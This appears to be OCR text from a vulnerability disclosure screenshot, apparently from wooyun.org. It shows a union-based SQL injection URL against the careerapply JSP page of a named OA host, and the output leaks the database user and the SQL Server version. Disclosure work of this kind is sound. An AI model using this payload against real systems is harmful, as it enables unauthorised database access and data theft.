 oa.998.com/web/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,user,@@versi
INT SQL XSS Encryption Encoding Other
Load URL http://oa.998.com/web/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,user,@@version,5,6,7
Split URL
Execute
Enable Post data Enable Referrer
E-保存 B-返回
个人信息
家庭情况 A-加入一行 D-删除
成员 称谓 工作单位 职务 地址
dbo Microsoft SQL Server 2008 R2 (SP2 5 6 7
www.wooyun.org